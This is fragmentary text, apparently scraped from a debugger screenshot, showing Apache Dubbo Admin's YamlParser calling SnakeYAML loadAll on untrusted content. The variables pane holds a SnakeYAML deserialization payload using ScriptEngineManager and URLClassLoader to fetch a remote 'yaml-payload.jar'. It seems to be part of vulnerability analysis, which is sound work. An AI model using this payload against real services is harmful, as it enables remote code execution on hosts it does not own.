 46 }
47 }
48
49 public static Iterable<Object> loadAll(String content) { content: "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!jav
50 return new Yaml(new Constructor(), new CustomRepresenter()).loadAll(content); content: "!!javax.script.ScriptEngineManager [!!java.n
w ObjectMapper()
51 }
52
53 public static class CustomRepresenter extends Representer {
Variables
": RUNNING
static members of YamlParser
dmin.common.util)
content = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0.0.1:8888/yaml-payload.jar"]]]]"
org.apache.dubbo.admin.serv
org.apache.dubbo.admin.serv
org.apache.dubbo.admin.cont
.reflect)